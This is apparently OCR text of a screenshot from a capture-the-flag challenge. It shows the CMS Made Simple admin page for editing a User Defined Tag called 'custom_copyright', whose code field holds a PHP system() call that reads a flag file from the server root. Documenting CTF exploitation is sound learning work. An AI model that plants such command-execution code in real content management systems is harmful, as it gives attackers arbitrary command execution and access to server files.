 d8b641f6-e311-4704-a114-f7ac520d2d7b.node.nkctf.yuzhian.com.cn/admin/editusertag.php?__c=e9d7db3533c66d79ebc&userplugin_id=2
CMS made simple™
CMS Made Simple™ Admin Cons
Welcome: admin
1
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name:
custom_copyright
Created at:
Mar 10, 2024
Last modified at:
Mar 23, 2024
Code Description
Code:
<?php system('cat /_fffff*'); ?>